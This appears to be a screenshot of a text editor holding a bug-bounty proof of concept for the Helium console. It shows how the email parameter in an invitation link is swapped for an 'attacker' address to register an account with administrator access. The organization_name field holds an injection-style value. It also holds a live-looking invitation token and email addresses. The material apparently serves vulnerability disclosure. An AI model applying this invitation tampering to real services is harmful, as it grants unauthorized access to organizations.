 Open
Save
Undo
*Unsaved Document 1
1 Both the mail ids are same
2
3 Original Invitation link is ----> https://console.helium.com/register?
invitation=3JNIeTdjBxNJR6cNrRxYIvCR_cxCNQ4yrsvYYL8NADb_cg2vv83L29d5y9SBj7uL&
4 organization_name=%22&gt;&inviter=devender.bugcrowd@gmail.com&email=soxopo3012@hxqmail.com
5 organization_name=  "&gt;
6 inviter=    devender.bugcrowd@gmail.com
7 email= soxopo3012@hxqmail.com--------- now change this original user mail id to different user mail id to get administration  access
to the organization name is "&gt;
8 here different user(attacker) mail id is gilmetispa@enayu.com
9
10 Modified  Invitation link is ---->
11 https://console.helium.com/register?invitation=3JNIeTdjBxNJR6cNrRxYIvCR_cxCNQ4yrsvYYL8NADb_cg2vv83L29d5y9SBj7uL&
12 organization_name=%22&gt;&inviter=devender.bugcrowd@gmail.com&email=gilmetispa@enayu.com
13
14 Now create password for mail is gilmetispa@enayu.com...
15 Successfully we have created one account for gilmetispa@enayu.com by using the invitation link which is sent by one admin user is
16 devender.bugcrowd@gmail.com
Plain Text  Tab Width: 4  Ln 16, Col 28  INS